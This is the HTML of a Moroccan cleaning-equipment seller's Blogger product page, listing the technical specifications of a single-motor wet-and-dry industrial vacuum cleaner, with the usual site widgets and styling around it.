<div class="separator" style="clear: both; text-align: center;"> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s1600/asp1.png" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="198" data-original-width="173" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s1600/asp1.png" /></a><b><span style="font-family: verdana;"><span lang="EN-US" style="background: white; color: red; font-size: large;">&nbsp;</span><span lang="EN-US" style="background: white; color: #fcff01; font-size: large;">&nbsp;</span><span lang="EN-US" style="background: white; color: #1c1e21; font-size: large;"> </span></span></b><span lang="EN-US"><o:p></o:p></span>
</div><div style="margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="background: white; color: #1c1e21; font-family: courier; font-size: 9pt;">Aria aspirata (l/s) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <b>15</b></span><span lang="EN-US" style="font-family: courier;"><o:p></o:p></span></div>
<div style="background: white; margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">Depressione (Kpa) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <b>71.7</b><o:p></o:p></span></div>
<div style="background: white; margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">Capacità fusto (l) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <b>21</b><o:p></o:p></span></div>
<div style="background: white; margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">N. di motor &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <b>1</b><o:p></o:p></span></div>
<div style="background: white; margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">Livello potenza sonora bB(A) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; <b>58</b><o:p></o:p></span></div>
<div style="background: white; margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">Alimentazione (V) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <b>230</b><o:p></o:p></span></div>
<div style="background: white; margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">Frequenza (Hz) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <b>1&#732;
  50</b><o:p></o:p></span></div>

<div style="background: white; margin-bottom: .0001pt; margin: 0cm; mso-element-anchor-horizontal: margin; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-top: 9.35pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; text-align: left;">
<span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">Potenza assorbita max (W) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp; <b>1250</b><o:p></o:p></span></div>


<div style="text-align: left;"><span lang="EN-US" style="color: #1c1e21; font-family: courier; font-size: 9pt;">Peso (Kg) &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <b>9.5</b></span></div>
</div>
</article>
<div class='post-footer'>
<div class='related-product'><div class='custom-title'><h2>Realted Products</h2></div></div>
<div id='related-posts'>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=3963757878763960450&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=3963757878763960450&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=3963757878763960450&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=3963757878763960450&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3201262822547828785&postID=3963757878763960450&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.shedar-maroc.com/2019/06/pompe-160-bar-hrc1416.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://www.shedar-maroc.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar deep-widget section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Accessoires'>Accessoires</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%201%20MOTEUR'>ASP 1 MOTEUR</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/ASP%202%20Moteurs'>ASP 2 Moteurs</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Auto%20laveuse'>Auto laveuse</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Autoport%C3%A9e'>Autoportée</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/G%C3%A9n%C3%A9rateur%20de%20vapeur'>Générateur de vapeur</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Chaude'>L&#39;eau Chaude</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/L%27eau%20Froide'>L&#39;eau Froide</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Monobrosse'>Monobrosse</a>
</li>
<li>
<a dir='ltr' href='https://www.shedar-maroc.com/search/label/Pompes%20HP'>Pompes HP</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Items</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere-77.html'>
<img alt='Aspirateur 2 moteur eau et poussière 77 Litres' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvtDQM2WLG0Tfi3W6tMpYAq9wrF1JPQuqoSHdI_cBzYszUo9MN7aPfDcz41iUxEw6KeztITP78essacmzTFrDsq_Q1E5OUoAbWgmtNNBfwdFIQ67lGrWtLREvUvm33SREKjgjkmlxiuvA/s72-c/asp2+sans+char.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere-77.html'>Aspirateur 2 moteur eau et poussière 77 Litres</a></div>
<div class='item-snippet'>&#160;            Caractéristiques          Model 4300E              Origine          Italie              Fabricant          Annovi              ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html'>
<img alt='Pompes 200 Bar skid 1290s ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/s72-c/cod26404PROSKIDHD15201920x1440.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html'>Pompes 200 Bar skid 1290s </a></div>
<div class='item-snippet'>           Caractéristiques         Origine      Italie         Marque      Annovi         Pression Maxi      200bars         Débit      900...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere.html'>
<img alt='Aspirateur 2 moteur eau et poussière 77Litres' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbztti5VrRrYt9yX5fAPCzzQYv9zWen9sQSYMaW-u53HOl0dZDwAtWw4bnwy4ZvfUAfJtnNuYGquz1knV5s1CzS8jbNUxH65Ksp4lNpw03DiaxcJw5iaByx-4f0ES8eoq1XlUn3FzMrRs/s72-c/ASP2+INOX.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/01/aspirateur-2-moteur-eau-et-poussiere.html'>Aspirateur 2 moteur eau et poussière 77Litres</a></div>
<div class='item-snippet'>   Aspirateur 2 moteur eau et poussière         Origine :Italie   Fabricant :Annovi   Model :4300E   Réservoir :INOX   Capacité réservoir :7...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/01/aspirateur-1-moteur-eau-et-poussiere.html'>
<img alt='Aspirateur 1 moteur eau et poussière 30 Litre' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDl-9pOScQmNQKU9ycppkItb8O0MInXwGHW4ZCW8vbqs2Lr-d-AT3ofXAw_B-1plIfM3luULfIuzSDpY731CBli40QADwAxc1sCfXQZWdkO4_Cwaru-JMUoCWzDJ07nhtDugEQdSRnugs/s72-c/asp22.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/01/aspirateur-1-moteur-eau-et-poussiere.html'>Aspirateur 1 moteur eau et poussière 30 Litre</a></div>
<div class='item-snippet'>      Aspirateur 1 moteur eau et poussière              AR Code      51225         Aria aspirata (l/s)      15         Depressione (Kpa)    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html'>
<img alt='Pompe 150Bar  skid 1250s' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFWUXuGpukHK5IUSOj6Bro7P5GD_KgJHjozBKWboH1hGmjWNTH6PmdvpF_EtcMBQAVyC9C-SVBIlJJJz2rpAX6JuWD7uTjZVWc_9rWyUbCXVV0PfyZoGOSyvaSEiWhO6zQubWon40nW2A/s72-c/cod26401PROSKIDMID10131920x1440.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html'>Pompe 150Bar  skid 1250s</a></div>
<div class='item-snippet'>          Caractéristiques      Model 1250S         Origine      Italie         Marque      Annovi         Code      1250S         Pression ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList69'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var paypalMail = "aboujbari@gmail.com.com";
            

              var paymentOption = "PayPal";
            

              var currencyOption = "DH";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h3 class='title'>
Featured Post
</h3>
<div class='widget-content'>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-content'>
<ul class='payment'>
<li class='paypal'><a href='#' title='paypal'></a></li>
<li class='visa'><a href='#' title='visa'></a></li>
<li class='master'><a href='#' title='master'></a></li>
<li class='discover'><a href='#' title='discover'></a></li>
<li class='diners'><a href='#' title='diners'></a></li>
<li class='amex'><a href='#' title='amex'></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<h3 class='title'>
Social Plugin
</h3>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/Shedar-584890008320830/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/shedar53691851' target='_blank' title='twitter'></a></li>
<li class='gplus'><a href='https://plus.google.com/u/0/114886776024406105617' target='_blank' title='gplus'></a></li>
<li class='reddit'><a href='#' target='_blank' title='reddit'></a></li>
<li class='instagram'><a href='https://www.instagram.com/shedarmaroc/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCkmQGwGgQtr0Qo1Irje8G8w?view_as=subscriber' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='https://www.shedar-maroc.com/p/privacy-policy.html'>Privacy policy</a></li>
<li><a href='https://www.shedar-maroc.com/p/terms-of-service.html'>Terms of Service</a></li>
<li><a href='https://shedar-maroc.blogspot.com/p/contact.html'>Contact</a></li>
<li><a href='https://shedar-maroc.blogspot.com/p/notre-materiel-estreconnu-mondialement.html'>About</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/shedar53691851'>twitter</a></li>
<li><a href='https://www.facebook.com/Shedar-584890008320830/'>facebook</a></li>
<li><a href='https://plus.google.com/u/0/114886776024406105617'>gplus</a></li>
<li><a href='https://www.instagram.com/shedarmaroc/'>instagram</a></li>
<li><a href='#'>rss</a></li>
<li><a href='adil.shedar@gmail.com'>email</a></li>
<li><a href='https://www.youtube.com/channel/UCkmQGwGgQtr0Qo1Irje8G8w?view_as=subscriber'>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Rechercher dans ce blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.shedar-maroc.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Rechercher'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList9'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='#'>FAQ</a></li>
<li><a href='#'>About Us</a></li>
<li><a href='#'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='popular-product row'>
<div class='pop-pro section' id='pop-bot-bot' name='Popular Products'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Products</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/w72-h72-p-k-no-nu/asp1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html'> Aspirateur 1 moteur eau et poussière ( AR 51223)</a></div>
<div class='item-snippet'>&#160;&#160; &#160; &#160;&#160; &#160; &#160;&#160; &#160; &#160;&#160; &#160; &#160;&#160; &#160; Aspirateur 1 moteur eau et poussière&#160;&#160;&#160;&#160;&#160;&#160;&#160;   &#160; &#160;    Aria aspirata (l/s) &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; 15   Depressi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompe-200-bar-xw-2620-montee-sur-platine.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuOuhbL6t84l4-q5MUcII5mEbe2f0yxCUWUZ1pFtIPWnc3aNHZ71VGNTRog2kUeT4SvBRlNd8NMsik8T5Nyuc9tKbevA0brlfRABktg8jOxHhy9pUCVofPUYXpHGY9aemam0wJ5gQZzw/w72-h72-p-k-no-nu/54291.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompe-200-bar-xw-2620-montee-sur-platine.html'>Pompe 200 Bar XW 26.20 Montée sur platine </a></div>
<div class='item-snippet'>              Caractéristiques         XW 2620            Origine         Italie            Marque         Annovi Reverberi            Model...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQcPVFPjmJfg_ABXDJFbCSkRX3I2zhvFAMsOBTl0rmkxVrIk2RpyhrI2LnJrwo1KVMbs-DlYk98hNI6elUJvPhuO2y7MTOU8miGYghPq9l_lNFrkleugtERvVXcRtLJEWCuWGU0nLyEqM/w72-h72-p-k-no-nu/cod26404PROSKIDHD15201920x1440.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompes-200-bar-skida-1290s.html'>Pompes 200 Bar skid 1290s </a></div>
<div class='item-snippet'>           Caractéristiques         Origine      Italie         Marque      Annovi         Pression Maxi      200bars         Débit      900...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFWUXuGpukHK5IUSOj6Bro7P5GD_KgJHjozBKWboH1hGmjWNTH6PmdvpF_EtcMBQAVyC9C-SVBIlJJJz2rpAX6JuWD7uTjZVWc_9rWyUbCXVV0PfyZoGOSyvaSEiWhO6zQubWon40nW2A/w72-h72-p-k-no-nu/cod26401PROSKIDMID10131920x1440.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shedar-maroc.com/2019/06/pompe-150bar-skid-1250s.html'>Pompe 150Bar  skid 1250s</a></div>
<div class='item-snippet'>          Caractéristiques      Model 1250S         Origine      Italie         Marque      Annovi         Code      1250S         Pression ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow no-items section' id='Email Subscription Widget'></div>
</div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Products</h2>
<div class='widget-content'>
<div style="margin-bottom:10px;">
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNg_leuXKAY_35ltBuaeDpZPz1uYVIUUdACJbyBKWpk7tPAMD8QMqNYose1pib2hvOs6PjBVKQaDcCNTEV5JTiDB-FFKeHxXXuG3U8rvCbi8HHEFpxP6B0G__reHzuJHo5oujj_iYJgaU/s1600/shedar.png" alt="shedar Maroc" />
</center></div><p style="text-align:justify">Produits / Services
Nettoyage et entretien industriels -matériel : Fournitures, accessoires de nettoyage , Laveuses et cireuses de sols , Aspirateurs industriels , Ponceuses pour sols , Nettoyeurs haute pression , Location: matériel de nettoyage industriel , Balayeuses industrielles , Nettoyage industriel: autre matériel.
</p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<ul class="social-icons icon-circle list-unstyled list-inline"> 
       <li> <a href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
  
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
     
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 48px;
 height: 48px;
 line-height: 48px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
